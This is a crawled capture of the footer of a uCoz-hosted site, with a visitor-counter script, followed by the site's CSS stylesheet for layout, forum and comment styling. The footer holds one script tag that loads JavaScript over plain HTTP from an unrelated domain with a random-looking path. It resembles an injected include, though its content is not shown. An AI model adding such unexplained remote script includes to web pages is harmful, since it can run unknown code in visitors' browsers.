escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
 <!-- <copy> -->Copyright MyCorp &copy; 2026<!-- </copy> --><br><!-- "' --><span class="pbeW1qY9"><a href="https://www.ucoz.ru/">Бесплатный хостинг</a> <a href="https://www.ucoz.ru/">uCoz</a></span></div>
<script language="javascript" charset="UTF-8" type="text/javascript" src="http://ederat.ru/5gwbkr639ln8hsq9epekba58rmc7hgpqs5to69y6f"></script><!--/U1BFOOTER1Z-->
</div>

</body>
</html>


<!-- 0.10128 (s772) -->

--- FILE ---
content_type: text/css
request_url: https://whynotra.moy.su/.s/src/css/807.css
body_size: 3928
content:
/* General Style */
body {margin: 0; padding: 0; height: 100%;}
.product-card .product-tail { background-color: #ffffff; }
.wrap {text-align: center; margin: 0; padding: 0; background: url('/.s/t/807/1.png') repeat-x #ec008c; min-height: 100%; height:auto !important; height:100%;}
.header {height: 158px; width: 960px; margin-left: auto; margin-right: auto; background: url('/.s/t/807/2.jpg') no-repeat; position: relative;}
.forum-header {height: 158px; width: 960px; margin-left: auto; margin-right: auto; background: url('/.s/t/807/3.jpg') no-repeat; position: relative;}
.footer {background: #000; padding: 15px 0; text-align: center;width: 960px; margin-left: auto; margin-right: auto; color: #fff;}

table.main-table {border: 0px; padding: 0; border-collapse: collapse; border-spacing: 0px; width: 960px; text-align: left; background: url('/.s/t/807/4.png') repeat-y #fff; margin-left: auto; margin-right: auto;}
table.forum-table {border: 0px; padding: 0; border-collapse: collapse; border-spacing: 0px; width: 960px; text-align: left; background: url('/.s/t/807/5.png') repeat-y #fff; margin-left: auto; margin-right: auto;}
td.content-block {vertical-align: top; padding: 20px 40px 20px 20px; background: url('/.s/t/807/6.png') no-repeat;}
td.forum-block {vertical-align: top; padding: 20px; background: url('/.s/t/807/7.png') no-repeat;}
td.side-block {vertical-align: top; width: 200px; padding: 10px 20px 20px 40px; background: url('/.s/t/807/8.png') no-repeat;}

.date {position: absolute; top: 2px; right: 250px; font-size: 8pt; text-align: right;}
.user-bar {position: absolute; top: 14px; right: 250px; font-size: 8pt;text-align: right;}
.header h1, .forum-header h1 {position: absolute; margin: 0; padding: 0; top: 85px; left: 40px; font-size: 30pt; font-weight: normal; color: #000;}
.navigation {position: absolute; top: 37px; left: 50px;}

a.fNavLink {background: #fff;}

.popup-table {border: 0px; padding: 0; border-collapse: collapse; border-spacing: 0px; width: 100%; text-align: left; background: url('/.s/t/807/5.png') repeat-y #fff; margin-left: auto; margin-right: auto;}
.popup-header {background: url('/.s/t/807/1.png') repeat-x #ec008c; padding: 10px;}
.popup-body {padding: 15px;}

.block {margin-bottom: 10px;}
.block-title {background: url('/.s/t/807/9.gif') top center no-repeat; text-align: center; padding: 20px 10px 5px 10px; color: #ec008c; font-style: oblique; font-size: 13pt;}

a:link {text-decoration:underline; color:#4300a8;}
a:active {text-decoration:underline; color:#4300a8;}
a:visited {text-decoration:underline; color:#4300a8;}
a:hover {text-decoration:none; color:#a47edc;}

.date a:link, .user-bar a:link {text-decoration:underline; color:#4300a8;}
.date a:active, .user-bar a:active {text-decoration:underline; color:#4300a8;}
.date a:visited, .user-bar a:visited {text-decoration:underline; color:#4300a8;}
.date a:hover, .user-bar a:hover {text-decoration:none; color:#000;}

.footer a:link, .navigation a:link {text-decoration:underline; color:#a47edc;}
.footer a:active, .navigation a:active {text-decoration:underline; color:#a47edc;}
.footer a:visited, .navigation a:visited {text-decoration:underline; color:#a47edc;}
.footer a:hover, .navigation a:hover {text-decoration:none; color:#fff;}

td, body {font-family: Georgia, serif; font-size:9pt;color:#000000;}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family: Georgia, serif;}
.copy {font-size:7pt;}

a.noun:link {text-decoration:none; color:#8B8881}
a.noun:active {text-decoration:none; color:#8B8881}
a.noun:visited {text-decoration:none; color:#8B8881}
a.noun:hover {text-decoration:underline; color:#000000}

h1 {font-size: 18pt; font-weight: normal; color: #ec008c;}
hr {color:#C2C2C2;height:1px;}
label {cursor:pointer;cursor:hand}

.blocktitle {font-family: Georgia, serif;color:#6C829D;font-size:12px;}

a.menu1:link {text-decoration:underline; color:#794bbe}
a.menu1:active {text-decoration:underline; color:#794bbe}
a.menu1:visited {text-decoration:underline; color:#794bbe}
a.menu1:hover {text-decoration:none; color:#000000}
.menuTd {padding-left:12px;padding-right:10px; background: url('/.s/t/807/10.gif') no-repeat 0px 3px;}

.mframe {border-left:1px solid #E5E7EA; border-right:1px solid #E5E7EA;}
.colgray {border-right:1px solid #E5E7EA;}
.colwhite {border-right:1px solid #FAFAFA;}
.msep {border-top:1px solid #FAFAFA;}
/* ------------- */

/* Menus */
ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {margin: 0; padding: 0 0 0 13px; background: url('/.s/t/807/11.gif') no-repeat 0px 3px; margin-bottom: .6em;}
/* ----- */

/* Site Menus */
.uMenuH li {float:left;padding:0 5px;}


.uMenuV .uMenuItem {font-weight:normal;}
.uMenuV li a:link {text-decoration:underline; color:#363636}
.uMenuV li a:active {text-decoration:underline; color:#363636}
.uMenuV li a:visited {text-decoration:underline; color:#363636}
.uMenuV li a:hover {text-decoration:none; color:#966ebf}

.uMenuV .uMenuItemA {font-weight:bold;}
.uMenuV a.uMenuItemA:link {text-decoration:underline; color:#966ebf}
.uMenuV a.uMenuItemA:visited {text-decoration:underline; color:#966ebf}
.uMenuV a.uMenuItemA:hover {text-decoration:none; color:#966ebf}
.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/t/807/12.gif') no-repeat 0 0;}
.uMenuV li {margin: 0; padding: 5px; font-size: 11pt; text-align: center;}
/* --------- */

/* Module Part Menu */
.catsTable {}
.catsTd {margin: 0; padding: 0 0 0 13px; background: url('/.s/t/807/11.gif') no-repeat 0px 3px; margin-bottom: .6em;}
.catName {font-family: Georgia, serif;font-size:11px;}
.catNameActive {font-family: Georgia, serif;font-size:11px;}
.catNumData {font-size:7pt;color:#000000;}
.catDescr {font-size:7pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#541612;}
a.catName:visited {text-decoration:none; color:#541612;}
a.catName:hover {text-decoration:underline; color:#000000;}
a.catName:active {text-decoration:none; color:#541612;}
a.catNameActive:link {text-decoration:none; color:#000000;}
a.catNameActive:visited {text-decoration:none; color:#000000;}
a.catNameActive:hover {text-decoration:underline; color:#000000;}
a.catNameActive:active {text-decoration:none; color:#000000;}
/* ----------------- */

/* Entries Style */
.eBlock {border-bottom: 1px solid #ec008c;}
.eTitle {font-family: Georgia, serif;color: #794bbe; font-style: oblique; font-size: 13pt; padding: 5px 5px 5px 30px; background:url('/.s/t/807/9.gif') left center no-repeat;}
.eTitle a:link {text-decoration:none; color:#794bbe;}
.eTitle a:visited {text-decoration:none; color:#794bbe;}
.eTitle a:hover {text-decoration:none; color:#000000;}
.eTitle a:active {text-decoration:none; color:#794bbe;}

.eMessage {text-align:justify;padding:10px !important;font-size:10pt !important;}
.eText {text-align:justify;padding:10px !important;font-size:10pt !important;}
.eDetails {background:#f0e5ff;font-family: Georgia, serif;color:#1A1A1A;padding:3px;text-align:left;font-size:7pt;}
.eDetails1 {background:#f0e5ff;font-family: Georgia, serif;color:#1A1A1A;padding:3px;text-align:left;font-size:8pt;}
.eDetails2 {background:#f0e5ff;font-family: Georgia, serif;color:#1A1A1A;padding:3px;text-align:left;font-size:8pt;}

.eRating {font-size:7pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/807/13.gif') no-repeat 0px 0px;}
/* ------------- */

/* Entry Manage Table */
.manTable {}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {background:#f0e5ff; }
.cBlock2 {background:#fbe9ff; }
/* -------------- */

/* Comments Form Style */
.commTable {}
.commTd1 {color:#000000;}
.commTd2 {}
.commFl {color:#794bbe;width:100%;background:#f5edff;border:1px solid #e7d5ff;}
.smiles {border:1px inset;background:#FFFFFF;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#794bbe;background:#f5edff;border:1px solid #e7d5ff;}
/* ------------------- */

/* Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/807/14.gif') no-repeat 0px 4px; font-family: Georgia, serif;}
a.archLink:link {text-decoration:underline; color:#794bbe;}
a.archLink:visited {text-decoration:underline; color:#794bbe;}
a.archLink:hover {text-decoration:none; color:#000000;}
a.archLink:active {text-decoration:none; color:#000000;}
/* ------------ */

/* Archive Style */
.archiveCalendars {text-align:center;color:#0000FF;}
.archiveDateTitle {font-weight:bold;color:#794bbe;padding-top:15px;}
.archEntryHr {width:250px;color:#DDDDDD;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/807/15.gif') no-repeat 0px 4px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#794bbe}
a.archiveDateTitleLink:visited {text-decoration:none; color:#794bbe}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#794bbe}
a.archiveDateTitleLink:active {text-decoration:underline; color:#794bbe}
.archiveNoEntry {text-align:center;color:#0000FF;}
/* ------------- */

/* Calendar Style */
.calMonth {}
.calWday {color:#FFFFFF; background:#999999; width:18px;}
.calWdaySe {color:#FFFFFF; background:#666666; width:18px;}
.calWdaySu {color:#FFFFFF; background:#666666; width:18px; font-weight:bold;}
.calMday {background:#FFFFFF;color:#999999;}
.calMdayA {background:#794bbe;font-weight:bold;color:#FFFFFF;}
.calMdayIs {background:#C3C0B5;font-weight:bold;}
.calMdayIsA {border:1px solid #794bbe; background:#C3C0B5;font-weight:bold;}
a.calMonthLink:link,a.calMdayLink:link {text-decoration:none; color:#794bbe;}
a.calMonthLink:visited,a.calMdayLink:visited {text-decoration:none; color:#794bbe;}
a.calMonthLink:hover,a.calMdayLink:hover {text-decoration:underline; color:#794bbe;}
a.calMonthLink:active,a.calMdayLink:active {text-decoration:underline; color:#000000;}
/* -------------- */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#FFFFFF}
.textResults {background:#E2E6EA}
.textResultsTd {background:#FFFFFF}

.pollNow {border-bottom:1px solid #E2E6EA; border-left:1px solid #E2E6EA; border-right:1px solid #E2E6EA;}
.pollNowTd {}

.totalVotesTable {border-bottom:1px solid #E2E6EA; border-left:1px solid #E2E6EA; border-right:1px solid #E2E6EA;}
.totalVotesTd {background:#FFFFFF;}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:blue;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:green;}
/* ---------------- */

/* Other Styles */
.replaceTable {background: url('/.s/t/807/5.png') repeat-y #fff; height:100px;width:300px;}
.replaceBody {background: url('/.s/t/807/1.png') repeat-x #ec008c;}

.legendTd {font-size:7pt;}
/* ------------ */

/* ===== forum Start ===== */

/* General forum Table View */
.gTable {background: none; border-bottom: 1px solid #8b69be;}
.gTableTop {font-family: Georgia, serif;color: #794bbe; font-style: oblique; font-size: 13pt; padding: 5px 5px 5px 30px; background:url('/.s/t/807/9.gif') left center no-repeat;}
.gTableSubTop {padding:2px;background:#ec008c;color:#000000;height:20px;font-size:10px;}
.gTableBody {padding:2px;background:#f5edff;}
.gTableBody1 {padding:2px;background:#FFFFFF;}
.gTableBottom {padding:2px;background:#f5edff;}
.gTableLeft {padding:2px;background:#FFFFFF;font-weight:bold;color:#794bbe}
.gTableRight {padding:2px;background:#FFFFFF}
.gTableError {padding:2px;background:#f5edff; color:#FF0000;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#FFFFFF}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#f5edff;}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}

a.catLink:link {text-decoration:none; color:#794bbe;}
a.catLink:visited {text-decoration:none; color:#794bbe;}
a.catLink:hover {text-decoration:underline; color:#000;}
a.catLink:active {text-decoration:underline; color:#794bbe;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:7pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:9pt;}
.forumDescr,.forumModer {color:#858585;font-size:7pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:none; color:#794bbe;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:none; color:#794bbe;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:underline; color:#B3B3B3;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:underline; color:#794bbe;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {font-weight:bold;font-size:7pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#000000;}
a.forumBarA:visited {text-decoration:none; color:#000000;}
a.forumBarA:hover {text-decoration:none; color:#794bbe;}
a.forumBarA:active {text-decoration:underline; color:#794bbe;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:7pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#C7D7EF;}
.fastNavCat {background:#E7EEF8;}
.fastNavCatA {background:#E7EEF8;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.switches {background:#C2C2C2;}
.pagesInfo {background:#FFFFFF;padding-right:10px;font-size:7pt;}
.switch {background:#FFFFFF;width:15px;font-size:7pt;}
.switchActive {background:#794bbe;font-weight:bold;color:#000000;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#000000;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#000000;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FF0000;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#FF0000;}
/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#FFFFFF}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#f5edff;}
.threadLastPostTd {padding:2px;font-size:7pt;}
.threadDescr {color:#858585;font-size:7pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;background:#c3a7ee;border:1px solid #FFFFFF;color:#FFFFFF;height:20px;font-size:10px;padding-left:40px;}
.threadsDetails {padding:2px;background:#cfbaee;color:#000000;height:20px;font-size:10px;border:1px solid #FFFFFF;}
.forumOnlineBar {padding:2px;background:#c3a7ee;border:1px solid #FFFFFF;color:#FFFFFF;height:20px;font-size:10px;}

a.threadPinnedLink:link {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:visited {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:hover {text-decoration:none; color:#FF0000;}
a.threadPinnedLink:active {text-decoration:underline; color:#FF0000;}

a.threadLink:link {text-decoration:none; color:#794bbe;}
a.threadLink:visited {text-decoration:none; color:#794bbe;}
a.threadLink:hover {text-decoration:underline; color:#000000;}
a.threadLink:active {text-decoration:underline; color:#000000;}

.postpSwithces {font-size:7pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:7pt;text-align:right;}
/* ------------------- */

/* forum Posts View */
.postTable {}
.postPoll {background:#f5edff;text-align:center;}
.postFirst {background:#F5F9FD;border-bottom:3px solid #EB4F45;}
.postRest1 {background:#f5edff;}
.postRest2 {background:#F5F9FD;}
.postSeparator {height:3px;background:#999999;}

.postTdTop {background:#ec008c;color:#000000;height:20px;font-size:10px;}
.postBottom {background:#cfbaee;color:#000000;height:20px;border:1px solid #cfbaee;}
.postUser {font-weight:bold;}
.postTdInfo {text-align:center;padding:5px;background:#f5edff;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#2D435B;}
.posttdMessage {padding:5px;background:#FFFFFF;}

.pollQuestion {text-align:center;font-weight:bold;}
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:7pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#FFFFFF;font-size:9px;}
.quoteMessage {background:#FFFFFF;font-size:9px;}

.signatureView {font-size:7pt;}
.edited {padding-top:30px;font-size:7pt;text-align:right;color:gray;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#0000FF;}
.statusOffline {color:#FF0000;}
/* ------------------ */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/807/16.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/807/16.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* forum Post Form */
.pollBut, .loginButton, .searchSbmFl, .commSbmFl, .signButton {font-size:7pt;background: #ec008c;color:#fff;border:1px outset #615E58;}

.codeButtons {font-size:7pt;background: #ec008c;color:#fff;border:1px outset #615E58;}
.codeCloseAll {font-size:7pt; background: #ec008c;color:#fff;border:1px outset #615E58;font-weight:bold;}
.postNameFl,.postDescrFl {background:#f5edff;border:1px solid #e7d5ff;width:400px}
.postPollFl,.postQuestionFl {background:#f5edff;border:1px solid #e7d5ff;width:400px}
.postResultFl {background:#f5edff;border:1px solid #e7d5ff;width:50px}
.postAnswerFl {background:#f5edff;border:1px solid #e7d5ff;width:300px}
.postTextFl {background:#f5edff;border:1px solid #e7d5ff;width:550px;height:150px}
.postUserFl {background:#f5edff;border:1px solid #e7d5ff;width:300px}

.pollHelp {font-weight:normal;font-size:7pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}
/* ----------------- */

/* ====== forum End ====== */
